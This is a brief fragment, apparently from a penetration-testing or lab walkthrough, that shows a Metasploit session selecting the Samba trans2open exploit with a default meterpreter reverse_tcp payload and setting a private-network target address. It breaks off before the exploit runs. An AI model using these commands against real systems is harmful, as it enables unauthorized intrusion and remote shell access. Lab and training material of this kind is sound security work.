 msf > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf exploit(linux/samba/trans2open) > set RHOSTS 192.168.56.129
RHOSTS ⇒ 192.168.56.129